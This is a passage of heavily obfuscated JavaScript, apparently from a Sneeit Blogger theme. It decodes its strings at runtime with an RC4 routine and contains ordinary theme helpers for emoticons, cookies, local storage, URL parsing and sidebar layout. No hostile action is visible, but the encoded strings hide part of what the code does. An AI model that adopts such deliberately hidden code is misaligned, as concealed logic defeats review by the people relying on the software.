OR','woN0SEw=','w5ZJw5DDugLCrW0tZA==','LcKSQRo2wrPDgcKuw4DDrsOdPnPCkcKm','wpvCpVdFw6Q=','w4BuPzHDkg==','KMKqKQ==','woTDocKNw6/Cs8OZw75Qw5nCug==','B8Kiw6nCjMO9','w77DtMK9Xw==','BxxPw5nCjhMJ','AsKzwqU=','woBXwok5IMK+wpwUwrPDq8KQdmw=','HAhe','U8K9fg==','w41Fw5HDoQ==','woBHf8OnHA==','woJwfsO2EsOcHsOWDcKPKF13Ujokw4nCvMKnQGTDvsOo','w5Q6wqnCrcKgwozCjsOnwrEcbwnDhTk=','AcKrwoTCtn/DqW/DkMOew68iwoR7wo4hCifDrsOpSMKOVcO+c8OswrE=','K8KsXQ==','w4nDl8OKOATCtcKyw4XCucKTFMKtw4lCwrgZw5/Dq1d1YMOSwpwtw7VAw4QKEk3CilEnOsOPDcO3fMOZwrvDlyw2w7XDrMK3Ng==','w5LDjMKLccOK','XCzCsEbCvA==','f8OZSWZ6wpIYJ8OPasOp','w4RSJA==','wphlKcKtw7QVwq7Ci8Obw6FTN8OCZB98fsKHwo7DnDRIG0XDgzgXwrLCmxzDpTHCsglUw7NIESDCoUXDisOUw4LDtMOlwpk5fsOtw70Jw5TDs3/DtcOdwoA8PA==','w5AnwrjCusKpwr3Cn8ONwqAIdw==','w49Lw4zDpSk=','w4rCvsOjwosE','wrMTwpcawoE=','EsKawrBKNg==','bx/DokbDtg==','wot0XENhw6fDuDo=','aRzDgkbDmQ==','ZR3Chl8=','WcKzw7TCnsOkFMKIw5lvwrzDkMOww4c=','w7HCrMKSwpE=','cMK6WQk9w7XCiMO/woPCs8OGdzzCnsOxw5vDssOqw6bDgcOOw7rCg8OGw4t8wqN8w4HCn8OXwrI=','KcKIwpFKBTM='];var sneeitb=function(c,d){c=c-0x0;var e=sneeita[c];if(sneeitb['EfBKbw']===undefined){(function(){var f;try{var g=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');f=g();}catch(h){f=window;}var i='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';f['atob']||(f['atob']=function(j){var k=String(j)['replace'](/=+$/,'');for(var l=0x0,m,n,o=0x0,p='';n=k['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?p+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=i['indexOf'](n);}return p;});}());var q=function(r,d){var t=[],u=0x0,v,w='',x='';r=atob(r);for(var y=0x0,z=r['length'];y<z;y++){x+='%'+('00'+r['charCodeAt'](y)['toString'](0x10))['slice'](-0x2);}r=decodeURIComponent(x);for(var A=0x0;A<0x100;A++){t[A]=A;}for(A=0x0;A<0x100;A++){u=(u+t[A]+d['charCodeAt'](A%d['length']))%0x100;v=t[A];t[A]=t[u];t[u]=v;}A=0x0;u=0x0;for(var B=0x0;B<r['length'];B++){A=(A+0x1)%0x100;u=(u+t[A])%0x100;v=t[A];t[A]=t[u];t[u]=v;w+=String['fromCharCode'](r['charCodeAt'](B)^t[(t[A]+t[u])%0x100]);}return w;};sneeitb['gFzCfZ']=q;sneeitb['bdhUBE']={};sneeitb['EfBKbw']=!![];}var C=sneeitb['bdhUBE'][c];if(C===undefined){if(sneeitb['KFKSfh']===undefined){sneeitb['KFKSfh']=!![];}e=sneeitb['gFzCfZ'](e,d);sneeitb['bdhUBE'][c]=e;}else{e=C;}return e;};var sneeit_bS=$('.is-firefox')['length']&&$('.is-firefox')[sneeitb('0x0',')R%0')](sneeitb('0x1','u%6R'))!=sneeitb('0x2','EdHN');var sneeit_bT=sneeitb('0x3','YDh4');var sneeit_bU='##';var sneeit_bV={'&lt;(&quot;)':sneeitb('0x4','jn@5'),':putnam:':sneeitb('0x5','6S&b'),':&#39;(':sneeitb('0x6','u%6R'),':poop:':sneeitb('0x7','yd&y'),'&gt;:o':'upset','&gt;:(':sneeitb('0x8','yEO#'),'&lt;3':sneeitb('0x9','YDh4'),'(^^^)':sneeitb('0xa','Tu&w'),'3:)':sneeitb('0xb','GYe0'),'O:)':'angel','8-)':'glasses','^_^':'kiki','-_-':'squint','o.O':'confused','O.o':sneeitb('0xc','FEdw'),':|]':sneeitb('0xd','lBzJ'),'(y)':sneeitb('0xe','4FMO'),':)':sneeitb('0xf','^684'),':D':sneeitb('0x10','R$Sr'),':(':sneeitb('0x11','FEdw'),':P':'tongue','=D':sneeitb('0x12','gq5D'),':o':sneeitb('0x13','tOej'),';)':sneeitb('0x14','6S&b'),'B|':sneeitb('0x15','42$8'),':/':sneeitb('0x16','GYe0'),':*':sneeitb('0x17','(dru'),':v':sneeitb('0x18','u%6R'),':3':sneeitb('0x19','f)QU')};var sneeit_bW=new Object();var sneeit_bX=new Object();var sneeit_bY=new Object();var sneeit_bZ=new Array();var sneeit_c0=$(sneeitb('0x1a','hZGi'));var sneeit_c1=$(sneeitb('0x1b','S3t!'));var sneeit_c2=$('#HTML23');function sneeit_c3(c4){return typeof c4!=sneeitb('0x1c','6S&b');}function sneeit_c5(c6){if(typeof c6==sneeitb('0x1d','LkKr')){if(sneeitb('0x1e','4*#i')==='yUPlE'){return!![];}else{sneeit_k5=sneeit_k5['replace']('[contact]',sneeitb('0x1f','26@n'));found_shortcode=!![];}}else if(c6==sneeitb('0x20','43O#')||c6==![]||c6==sneeitb('0x21','6S&b')||c6==sneeitb('0x22','PTwZ')||c6=='no'||c6=='0'||c6==0x0){if(sneeitb('0x23','DBu5')===sneeitb('0x24','0pIo')){sneeit_ih+=sneeitb('0x25','yEO#')+sneeit_f1+sneeitb('0x26','gq5D');}else{return![];}}if(!isNaN(c6)){if(sneeitb('0x27','hNNj')!==sneeitb('0x28',')R%0')){return Number(c6);}else{return!![];}}return!![];}function sneeit_ca(cb){return typeof cb!=sneeitb('0x29','SK&)')&&!isNaN(cb);}function sneeit_cc(cd){if(typeof cd==sneeitb('0x2a','(dru')){return!![];}if(typeof cd==sneeitb('0x2b','^684')){return!cd[sneeitb('0x2c','4FMO')];}if(typeof cd==sneeitb('0x2d','!e)(')){for(var ce in cd){return![];}return!![];}return!cd;}function sneeit_cf(cg){return typeof cg==sneeitb('0x2e','u%6R');}function sneeit_ch(ci){return typeof ci==sneeitb('0x2f','b#aF');}function sneeit_cj(ck){return typeof ck==sneeitb('0x30','SK&)')||typeof ck==sneeitb('0x31','*JU!');}function sneeit_cl(cm){return typeof cm==sneeitb('0x32','aTE6');}function sneeit_cn(co){return $(window)['scrollTop']()+$(window)['height']()>=$(co)[sneeitb('0x33','aTE6')]()[sneeitb('0x34','yd&y')];}function sneeit_cp(cq){return cq[sneeitb('0x35','R$Sr')](sneeitb('0x36','42$8'))!=-0x1;}function sneeit_cr(cs){return cs['split']('?')[0x0]['split']('#')[0x0];}function sneeit_ct(cu){cu=sneeit_cr(cu)[sneeitb('0x37','O3KL')]('/');return cu[cu[sneeitb('0x38','26@n')]-0x1];}function sneeit_cv(cw,cx){if(!sneeit_c3(cx)){cx=0x12c;}if(sneeit_cc(cw)||$(cw)[sneeitb('0x39','u%6R')]==0x0){return;}$('html,\x20body')['animate']({'scrollTop':$(cw)['offset']()['top']},cx);}function sneeit_cy(cz){$(cz)[sneeitb('0x3a','4FMO')]();$(cz)[sneeitb('0x3b','o*Mf')](function(){$(cz)[sneeitb('0x3c','B$(8')]('mouseup');return![];});}function sneeit_cA(cB,cC){if(cC==cB){if('ozDGc'==='JXxTy'){for(var c in variable){return![];}return!![];}else{return cC;}}if(cC<cB){if(sneeitb('0x3d','YDh4')===sneeitb('0x3e','Tu&w')){var cF=cB;cB=cC;cC=cF;}else{sneeit_k5=sneeit_k5['replaceAll'](key_start,'')[sneeitb('0x3f','yd&y')](key_end,'');$(this)[sneeitb('0x40','B$(8')](sneeit_k5);return;}}return Math['floor'](Math[sneeitb('0x41','Lpb^')]()*(cC-cB+0x1))+cB;}function sneeit_cH(){var cI=new Date();return cI[sneeitb('0x42','^684')]();}function sneeit_cJ(cK){return cK['match'](/(http|https|ftp|ftps)\:\/\/[a-zA-Z0-9\-\.]+\.[a-zA-Z]{2,20}(\/\S*)?/g);}String[sneeitb('0x43','B$(8')]['toCapitalize']=function(){return this[sneeitb('0x44','lBzJ')](0x0)['toUpperCase']()+this['slice'](0x1);};String[sneeitb('0x45','9sei')][sneeitb('0x46','4*#i')]=function(cL,cM){return this[sneeitb('0x47','Sd*n')](cL)[sneeitb('0x48','hNNj')](cM);};String[sneeitb('0x49','SK&)')][sneeitb('0x4a','O3KL')]=function(cN){return this['indexOf'](cN)!=-0x1;};String['prototype'][sneeitb('0x4b','lBzJ')]=function(cO){return this[sneeitb('0x4c','PTwZ')](cO)==-0x1;};function sneeit_cP(cQ){return cQ[sneeitb('0x4d','OP)N')](sneeitb('0x4e','gq5D'),'\x27')[sneeitb('0x4f',')R%0')]('&quot;','\x22')[sneeitb('0x50','O3KL')](sneeitb('0x51','5vsl'),'>')[sneeitb('0x52','9sei')]('&lt;','<')[sneeitb('0x53','R$Sr')](sneeitb('0x54','FEdw'),'&');}function sneeit_cR(cS){try{JSON['parse'](cS);}catch(cT){return![];}return JSON[sneeitb('0x55','Lpb^')](cS);}function sneeit_cU(cV,cW,cX){var cY=![];for(var cZ=0x0;cZ<cW[sneeitb('0x56','LkKr')];cZ++){if(cV['indexOf'](cW[cZ])!=-0x1){cV=cV[sneeitb('0x57','5H0W')](cW[cZ])[0x1];cY=!![];}}if(!cY){return'';}for(var cZ=0x0;cZ<cX[sneeitb('0x58','5vsl')];cZ++){if(sneeitb('0x59','*JU!')===sneeitb('0x5a','jn@5')){sneeit_rM(json,lister);}else{cV=cV[sneeitb('0x5b','43O#')](cX[cZ])[0x0];}}return cV;}function sneeit_d2(d3){return d3[sneeitb('0x5c','9sei')]()[sneeitb('0x5d','O3KL')](/\.(jpeg|jpg|gif|png)$/)!=null;}function sneeit_d4(d5){return d5[sneeitb('0x5e','4*#i')]('.')&&d5[sneeitb('0x5f','!e)(')]('//')&&d5[sneeitb('0x60','zY^[')](sneeitb('0x61','^684'))&&d5['has'](':');}function sneeit_d6(){if(sneeitb('0x62','4FMO')in document){return!![];}return![];}function sneeit_d7(d8,d9,da){if(!sneeit_d6()){if(sneeitb('0x63','0pIo')!==sneeitb('0x64','o*Mf')){sneeit_jW=0x0;sneeit_i7[sneeitb('0x65','yd&y')]=!![];}else{return![];}}var dc=new Date();dc[sneeitb('0x66','*JU!')](dc[sneeitb('0x67','43O#')]()+da);var dd=escape(d9)+(da==null?'':';\x20expires='+dc['toUTCString']())+sneeitb('0x68','*JU!');document['cookie']=d8+'='+dd;if(sneeit_df(d8)!==d9){return![];}return!![];}function sneeit_de(){if(sneeit_d7(sneeitb('0x69','SK&)'),'ok')){return!![];}return![];}function sneeit_df(dg){if(!sneeit_d6()){return'';}var dh,di,dj,dk=document[sneeitb('0x6a','hNNj')][sneeitb('0x47','Sd*n')](';');for(dh=0x0;dh<dk[sneeitb('0x6b','XyTV')];dh++){di=dk[dh][sneeitb('0x6c','9sei')](0x0,dk[dh][sneeitb('0x6d','b#aF')]('='));dj=dk[dh][sneeitb('0x6e','YDh4')](dk[dh][sneeitb('0x6f','^684')]('=')+0x1);di=di['replace'](/^\s+|\s+$/g,'');if(di==dg){if(sneeitb('0x70','b#aF')!==sneeitb('0x71','OP)N')){if(sneeit_i7['section_id']==sneeitb('0x72','43O#')){sneeit_i7[sneeitb('0x73','R$Sr')](sneeitb('0x74','OP)N'))[sneeitb('0x75','4*#i')]();$(sneeitb('0x76','Sd*n'))['html'](sneeit_i7[sneeitb('0x77','5vsl')]('.widget-content')[sneeitb('0x78','4FMO')]());sneeit_i7['remove']();return;}sneeit_i7['show']();}else{return unescape(dj);}}}return'';}function sneeit_dm(){if(typeof localStorage!==sneeitb('0x79','o*Mf')){if(sneeitb('0x7a','6S&b')===sneeitb('0x7b','B$(8')){return!![];}else{sneeit_i7[sneeitb('0x7c','(dru')](sneeitb('0x7d','OP)N'));}}return![];}function sneeit_dp(dq,dr){if(sneeit_dm()){localStorage[sneeitb('0x7e','LkKr')](dq,dr);return!![];}return![];}function sneeit_ds(dt){if(sneeit_dm()){var du=localStorage[sneeitb('0x7f','5H0W')](dt);if(du){if(sneeitb('0x80','zBjM')!==sneeitb('0x81','jn@5')){return du;}else{if(sneeit_jZ&&sneeit_k0){return;}var ax=$(this)[sneeitb('0x82','Tu&w')]('src');var ay=$(this)[sneeitb('0x83','LkKr')](sneeitb('0x84','(dru'));if(sneeit_cc(sneeit_jZ)&&!sneeit_cc(ax)){sneeit_jZ=$(this);}if(sneeit_cc(sneeit_k0)&&!sneeit_cc(ay)&&ay[sneeitb('0x85','O3KL')]()[sneeitb('0x4a','O3KL')](sneeitb('0x86','aTE6'))&&!sneeit_cc(ax)){sneeit_k0=$(this);}}}}return'';}function sneeit_dy(dz,dA){if(sneeit_dm()){if(sneeitb('0x87',')R%0')===sneeitb('0x88','XyTV')){return sneeit_cr(label_url)['split'](sneeitb('0x89','hNNj'))[0x1];}else{return sneeit_dp(dz,dA);}}else if(sneeit_de()){if(sneeitb('0x8a','!e)(')!==sneeitb('0x8b','hZGi')){return sneeit_d7(dz,dA);}else{exclude=$[sneeitb('0x8c','lBzJ')](exclude);exclude=exclude['split']('\x20');}}return![];}function sneeit_dD(dE){if(sneeit_dm()){return sneeit_ds(dE);}else if(sneeit_de()){if(sneeitb('0x8d','tOej')!=='OcrdD'){return sneeit_df(dE);}else{id=Number($(this)['attr'](sneeitb('0x8e','jn@5')));}}return'';}function sneeit_dG(dH){if(dH[sneeitb('0x8f','owGG')](sneeitb('0x90','S3t!'))==-0x1&&dH['indexOf'](sneeitb('0x91','26@n'))==-0x1){if(sneeitb('0x92','f)QU')!==sneeitb('0x93','FEdw')){return'';}else{var aQ=$(this)[sneeitb('0x94','EdHN')]();var aR=$[sneeitb('0x95','DBu5')]($(this)['text']());if(aR[sneeitb('0x96','6S&b')]('[')!=0x0||aR[sneeitb('0x97','vMyt')](']')!=aR[sneeitb('0x98','aTE6')]-0x1){return;}aQ=aQ[sneeitb('0x99','hZGi')]('[','');var aS=aQ[sneeitb('0x9a','GYe0')](']');aQ=aQ[sneeitb('0x9b','Sd*n')](0x0,aS)+aQ[sneeitb('0x9c','4FMO')](aS+0x1);$(this)['replaceWith'](sneeitb('0x9d','0pIo')+aQ+sneeitb('0x9e','FEdw'));}}return sneeit_cU(dH,[sneeitb('0x9f','yd&y'),sneeitb('0xa0','GYe0'),sneeitb('0xa1','43O#'),'/v/',sneeitb('0xa2','B$(8'),sneeitb('0xa3','FEdw')],['#','/','?','&','.']);}function sneeit_dM(dN){if(dN[sneeitb('0xa4','42$8')](sneeitb('0xa5','owGG'))==-0x1&&dN['indexOf'](sneeitb('0xa6','GYe0'))==-0x1){return'';}return sneeit_cU(dN,[sneeitb('0xa7','lBzJ')],['#','/','?','&','.']);}function sneeit_dO(dP){if(dP['indexOf'](sneeitb('0xa8','Sd*n'))==-0x1){if(sneeitb('0xa9','o*Mf')!==sneeitb('0xaa','LkKr')){sneeit_ih+=sneeitb('0xab','B$(8');+sneeitb('0xac','zY^[');}else{return'';}}return sneeit_cU(dP,[sneeitb('0xad','43O#'),sneeitb('0xae','lBzJ')],['#','/','?','&','.']);}function sneeit_dR(dS,dT,dU){for(sneeit_f1=0x0;sneeit_f1<0x64;sneeit_f1++){var dV=![];$(dS)[sneeitb('0xaf','hZGi')](function(){if(sneeitb('0xb0','YDh4')===sneeitb('0xb1','FEdw')){var dW=$(this)[sneeitb('0xb2','6S&b')]();if(dW[sneeitb('0xb3','4*#i')]&&!dW['is'](dT)){dV=!![];var dX=dW['clone']();dX[sneeitb('0xb4','zY^[')](dW);wrapper_html=dW['html']();index=wrapper_html['indexOf'](dU);dW[sneeitb('0xb5','DBu5')](wrapper_html[sneeitb('0xb6',')R%0')](0x0,index));dX[sneeitb('0xb7','(dru')](wrapper_html[sneeitb('0xb8','B$(8')](index+dU[sneeitb('0x98','aTE6')]));$(dU)[sneeitb('0xb9','YDh4')](dW);}}else{pre_url=sneeit_i7[sneeitb('0xba','SK&)')][sneeitb('0xbb','5vsl')];target=sneeitb('0xbc','u%6R');}});if(!dV){return;}}}function sneeit_dZ(e0){e0=e0[sneeitb('0xbd','YDh4')]('fa\x20','')[sneeitb('0xbe','EdHN')]('<','')[sneeitb('0xbf','Lpb^')]('>','');var e1=sneeitb('0xc0','5vsl');var e2=e0[sneeitb('0xc1','5H0W')](sneeitb('0xc2','owGG'));if(e2!=-0x1){if(sneeitb('0xc3','PTwZ')===sneeitb('0xc4','PTwZ')){if(item_class[key]==exclude[k]){item_class[sneeitb('0xc5','LkKr')](key,0x1);}}else{e0=e0[sneeitb('0xc6','26@n')](e2+e1[sneeitb('0xc7','b#aF')]);}}var e4=e0['indexOf']('\x22');if(e4!=-0x1){if('nrbYu'!==sneeitb('0xc8','GYe0')){setTimeout(function(){sneeit_cv(sneeit_bY['hash']);},0x3e8);}else{e0=e0[sneeitb('0xc9','0pIo')](0x0,e4);}}e4=e0[sneeitb('0xca',')R%0')]('\x27');if(e4!=-0x1){if(sneeitb('0xcb','!e)(')===sneeitb('0xcc','tOej')){e0=e0[sneeitb('0xcd','5vsl')](0x0,e4);}else{sneeit_f8[sneeitb('0xce','tOej')]=entry[sneeitb('0xcf','6S&b')]['$t'];}}return sneeitb('0xd0','zBjM')+e0+sneeitb('0xd1','^684');}function sneeit_e7(e8){var e9=0x0;for(var ea=0x0;ea<0x64;ea++){if(sneeitb('0xd2',')R%0')===sneeitb('0xd3','SK&)')){return;}else{var ec=e8[sneeitb('0xca',')R%0')](sneeit_bU,e9);if(ec!=-0x1){var ed=e8['indexOf'](sneeit_bU,ec+sneeit_bU[sneeitb('0xd4','43O#')]);if(ed!=-0x1){var ee=sneeit_dZ(e8[sneeitb('0xd5','FEdw')](ec+sneeit_bU[sneeitb('0xd6','vMyt')],ed));e8=e8[sneeitb('0xd7','gq5D')](0x0,ec)+ee+e8[sneeitb('0x9c','4FMO')](ed+sneeit_bU['length']);e9=ec+ee[sneeitb('0xd8','zY^[')];}else{break;}}else{break;}}}return e8;}function sneeit_ef(eg){eg=encodeURIComponent(eg);return eg[sneeitb('0xd9','6S&b')]('!',sneeitb('0xda','zY^['))[sneeitb('0xdb','hZGi')]('(',sneeitb('0xdc','^684'))[sneeitb('0xdd','LkKr')](')',sneeitb('0xde','aTE6'))[sneeitb('0x4f',')R%0')]('\x27',sneeitb('0xdf','^684'))[sneeitb('0x46','4*#i')]('~',sneeitb('0xe0','42$8'));}function sneeit_eh(ei){return sneeit_cr(ei)[sneeitb('0xe1','^684')](sneeitb('0xe2','Tu&w'))[0x1];}function sneeit_ej(ek){return sneeitb('0xe3','(dru')+ek;}function sneeit_el(em){for(var en=0x0;en<sneeit_bX[sneeitb('0xe4','f)QU')][sneeitb('0xd6','vMyt')];en++){if(em==sneeit_bX[sneeitb('0xe5','R$Sr')][en]['slug']){if(sneeitb('0xe6','0pIo')===sneeitb('0xe7','tOej')){style+=wid+sneeitb('0xe8','B$(8')+sneeit_i7['param']['tbg']+sneeitb('0xe9','5vsl')+sneeit_i7[sneeitb('0xea','Lpb^')][sneeitb('0xeb','hZGi')]+sneeitb('0xec','jn@5')+sneeit_i7[sneeitb('0xed','hZGi')][sneeitb('0xee','GYe0')]+',#000);\x09\x09\x09background-image:\x20-o-linear-gradient(135deg,'+sneeit_i7[sneeitb('0xef','DBu5')][sneeitb('0xf0','vMyt')]+',#000);\x09\x09\x09background-image:\x20linear-gradient(135deg,'+sneeit_i7[sneeitb('0xf1','FEdw')][sneeitb('0xf2','jn@5')]+sneeitb('0xf3','6S&b');}else{return sneeit_bX[sneeitb('0xf4','b#aF')][en][sneeitb('0xf5','PTwZ')];}}}return 0x0;}function sneeit_ep(eq){for(var er=0x0;er<sneeit_bX[sneeitb('0xf6','FEdw')][sneeitb('0xf7','!e)(')];er++){if(sneeitb('0xf8','!e)(')!=='LXKxx'){if(eq==sneeit_bX[sneeitb('0xe4','f)QU')][er][sneeitb('0xf9','*JU!')]){if(sneeitb('0xfa','jn@5')!==sneeitb('0xfb','5H0W')){$(image)[sneeitb('0xfc','26@n')]('bottom',sneeitb('0xfd','5H0W'));$(image)['css'](sneeitb('0xfe','PTwZ'),0x0);}else{return sneeit_bX[sneeitb('0xff','zBjM')][er][sneeitb('0x100','hZGi')];}}}else{sneeit_f8[sneeitb('0x101','SK&)')]['uri']=a0[sneeitb('0x102','EdHN')]['$t'];}}return eq;}function sneeit_eu(){return $(sneeitb('0x103','f)QU'))[sneeitb('0x104','hZGi')]!=0x0;}function sneeit_ev(){return sneeit_bY[sneeitb('0x105','43O#')]['has'](sneeitb('0x106','FEdw'));}function sneeit_ew(){return sneeit_bX[sneeitb('0x107','FEdw')]==sneeit_bX[sneeitb('0x108',')R%0')]&&!sneeit_eu()&&!sneeit_ev();}function sneeit_ex(){return $('body.archive')['length']!=0x0||sneeit_c3(sneeit_bW[sneeitb('0x109','5vsl')]);}function sneeit_ey(){return sneeit_bY[sneeitb('0x10a','vMyt')][sneeitb('0x10b','5H0W')](sneeitb('0x10c','O3KL'))&&sneeit_c3(sneeit_bW['q']);}function sneeit_ez(){return sneeit_bY[sneeitb('0x10d','yEO#')]['has'](sneeitb('0x10e','zY^['));}function sneeit_eA(){return $(sneeitb('0x10f','yd&y'))[sneeitb('0x110','Tu&w')]!=0x0||sneeit_ex();}function sneeit_eB(){return $(sneeitb('0x111','b#aF'))['length']!=0x0;}function sneeit_eC(){return sneeit_eB()||sneeit_eu();}function sneeit_eD(){return sneeit_bX[sneeitb('0x112','jn@5')];}function sneeit_eE(){return $(sneeitb('0x113','0pIo'))[sneeitb('0x114','gq5D')]!=0x0;}function sneeit_eF(){return $(sneeitb('0x115','owGG'))[sneeitb('0xd8','zY^[')];}function sneeit_eG(){try{return window[sneeitb('0x116','GYe0')]!==window[sneeitb('0x117','4FMO')];}catch(eH){return!![];}}function sneeit_eI(){if($(sneeitb('0x118','SK&)'))[sneeitb('0x119','PTwZ')]){return $(sneeitb('0x11a','DBu5'))['css']('display')!=sneeitb('0x11b','R$Sr');}return![];}function sneeit_ep(eK){if(eK[sneeitb('0x11c','PTwZ')]('/search/label/')){if(sneeitb('0x11d','R$Sr')!==sneeitb('0x11e','zBjM')){eK=sneeit_eh(eK);}else{if(!$(this)['is'](sneeitb('0x11f','OP)N'))){$(this)['stop']()['slideUp'](0x64,function(){parent[sneeitb('0x120','yEO#')](sneeitb('0x121','OP)N'));});}}}for(var eM=0x0;eM<sneeit_bX[sneeitb('0x122','LkKr')]['length'];eM++){if(sneeit_bX[sneeitb('0x123','Lpb^')][eM]['slug']==eK){if(sneeitb('0x124','jn@5')===sneeitb('0x125','9sei')){sneeit_ih+=sneeitb('0x126','EdHN');}else{return sneeit_bX['label'][eM][sneeitb('0x127','yEO#')];}}}return![];}function sneeit_el(eP){if(eP[sneeitb('0x128','hZGi')]('/search/label/')){eP=sneeit_eh(eP);}for(var eQ=0x0;eQ<sneeit_bX[sneeitb('0x129','EdHN')][sneeitb('0x12a','tOej')];eQ++){if(sneeit_bX[sneeitb('0x129','EdHN')][eQ][sneeitb('0x12b','SK&)')]==eP){return sneeit_bX[sneeitb('0x12c','DBu5')][eQ]['count'];}}return![];}var sneeit_eR=0x5;if($(sneeitb('0x12d','aTE6'))[sneeitb('0x12e','zBjM')]==0x0||sneeit_c0[sneeitb('0x58','5vsl')]==0x0||sneeit_c0['is'](sneeitb('0x12f','YDh4'))){$(sneeitb('0x130',')R%0'))[sneeitb('0x131','42$8')]('wide-right');$(sneeitb('0x132','4*#i'))[sneeitb('0x133','o*Mf')]();sneeit_c0[sneeitb('0x134','LkKr')]();}else if(sneeit_c0[sneeitb('0x135','gq5D')]()[sneeitb('0x136','(dru')](sneeitb('0x137','tOej'))==-0x1&&sneeit_c0[sneeitb('0x138','yd&y')]()['indexOf'](sneeitb('0x139','5vsl'))==-0x1||sneeit_c0[sneeitb('0x13a','EdHN')]()[sneeitb('0x13b','zY^[')]('<')==-0x1){sneeit_c0['appendTo']($(sneeitb('0x13c','lBzJ')));sneeit_c0[sneeitb('0x13d','Lpb^')](sneeitb('0x13e','*JU!'),sneeitb('0x13f','u%6R'));}else{var sneeit_eS=0x0;var sneeit_eT=0x0;var sneeit_eU=0x0;var sneeit_eV=0x0;sneeit_c0[sneeitb('0x140','YDh4')]('visibility',sneeitb('0x141','FEdw'));var sneeit_eW=setInterval(function(){sneeit_eS=sneeit_c0['height']();if(!sneeit_eS){sneeit_eV++;if(sneeit_eV>=sneeit_eR){if(sneeitb('0x142','Lpb^')!==sneeitb('0x143','gq5D')){$(sneeitb('0x144','0pIo'))[sneeitb('0x145','26@n')](sneeitb('0x146','O3KL'));$(sneeitb('0x147','0pIo'))[sneeitb('0x148','R$Sr')]();sneeit_c0[sneeitb('0x149','O3KL')]();clearInterval(sneeit_eW);}else{return;}}return;}if(sneeit_eS!=sneeit_eT){if(sneeitb('0x14a','PTwZ')!==sneeitb('0x14b','gq5D')){return'<a\x20href=\x22'+sneeit_id+sneeitb('0x14c','!e)(')+sneeit_ih+'</a>';}else{sneeit_eT=sneeit_eS;sneeit_eU=0x0;return;}}else{sneeit_eU++;}if(sneeit_eU>=sneeit_eR){clearInterval(sneeit_eW);sneeit_c0[sneeitb('0x14d','DBu5')]($(sneeitb('0x14e','B$(8')));sneeit_c0[sneeitb('0x14f','(dru')](sneeitb('0x150','gq5D'),sneeitb('0x151','5H0W'));}},0x64);}var sneeit_eZ=window[sneeitb('0x152','EdHN')][sneeitb('0x153','EdHN')];if(!sneeit_cc(sneeit_eZ)){sneeit_eZ=sneeit_eZ[sneeitb('0xb8','B$(8')](0x1);var sneeit_f0=sneeit_eZ['split']('&');for(var sneeit_f1=0x0;sneeit_f1<sneeit_f0['length'];sneeit_f1++){var sneeit_f2=sneeit_f0[sneeit_f1]['split']('=');if(sneeit_f2['length']>0x1){sneeit_bW[sneeit_f2[0x0]]=sneeit_f2[0x1];}}}sneeit_bX['totalPosts']=-0x1;sneeit_bX[sneeitb('0x154','YDh4')]=-0x1;sneeit_bX[sneeitb('0x155','EdHN')]=window[sneeitb('0x156','GYe0')]['href'][sneeitb('0x157','GYe0')](sneeitb('0x158','gq5D'))!=-0x1;sneeit_bX[sneeitb('0x159','xfT6')]=$(sneeitb('0x15a','4*#i'))[sneeitb('0x15b','42$8')]();sneeit_bX['pageType']=$(sneeitb('0x15c','43O#'))[sneeitb('0x15d','PTwZ')]();sneeit_bX[sneeitb('0x15e','EdHN')]=$(sneeitb('0x15f','SK&)'))[sneeitb('0x160','SK&)')]();sneeit_bX[sneeitb('0x161','EdHN')]=$(sneeitb('0x162','u%6R'))['html']();sneeit_bX[sneeitb('0x163','LkKr')]=$(sneeitb('0x164','5H0W'))[sneeitb('0x165','lBzJ')]();sneeit_bX[sneeitb('0x166','yd&y')]=$(sneeitb('0x167','lBzJ'))[sneeitb('0x168','9sei')]();sneeit_bX[sneeitb('0x169','GYe0')]=$(sneeitb('0x16a','6S&b'))[sneeitb('0x78','4FMO')]();sneeit_bX[sneeitb('0x16b','FEdw')]=$(sneeitb('0x16c','owGG'))['html']();sneeit_bX['url']=$(sneeitb('0x16d','*JU!'))[sneeitb('0x16e','aTE6')]();sneeit_bX[sneeitb('0x16f','EdHN')]=$(sneeitb('0x170','R$Sr'))[sneeitb('0x171','yEO#')]();sneeit_bX[sneeitb('0x172','Sd*n')]=$(sneeitb('0x173','SK&)'))[sneeitb('0x174','43O#')]();sneeit_bX[sneeitb('0x175','EdHN')]=$(sneeitb('0x176','26@n'))[sneeitb('0x177','0pIo')]();sneeit_bX[sneeitb('0x178','4*#i')]=Boolean($(sneeitb('0x179','S3t!'))[sneeitb('0x17a','xfT6')]());sneeit_bX[sneeitb('0x17b','4*#i')]=$(sneeitb('0x17c','26@n'))[sneeitb('0x15b','42$8')]();sneeit_bX[sneeitb('0x17d','vMyt')]=$(sneeitb('0x17e','owGG'))['attr'](sneeitb('0x17f','EdHN'));sneeit_bX[sneeitb('0x180','O3KL')]=$(sneeitb('0x181','lBzJ'))[sneeitb('0x182','hZGi')](sneeitb('0x183','43O#'));if(isNaN(sneeit_bX[sneeitb('0x184','o*Mf')])){sneeit_bX[sneeitb('0x185','gq5D')]=0x0;}else{sneeit_bX[sneeitb('0x186','tOej')]=Number(sneeit_bX[sneeitb('0x187','!e)(')]);}sneeit_bX[sneeitb('0x188','6S&b')]=$('#global-blogger-data\x20.encoding')[sneeitb('0x189','yd&y')]();sneeit_bX[sneeitb('0x18a','yEO#')]=new Array();if(sneeit_bX[sneeitb('0x18b','u%6R')][sneeitb('0x18c','EdHN')]('/')==sneeit_bX[sneeitb('0x18d','0pIo')]['length']-0x1){sneeit_bX['homepageUrl']=sneeit_bX[sneeitb('0x18e','hNNj')]['substring'](0x0,sneeit_bX[sneeitb('0x18f','gq5D')][sneeitb('0x190','6S&b')]-0x1);}$(sneeitb('0x191','aTE6'))[sneeitb('0x192','xfT6')](function(){var f3=$(this)['text']();f3=f3[sneeitb('0x193','u%6R')](',');for(var sneeit_f1=0x0;sneeit_f1<f3[sneeitb('0x194','5H0W')]-0x1;sneeit_f1+=0x2){var f5=new 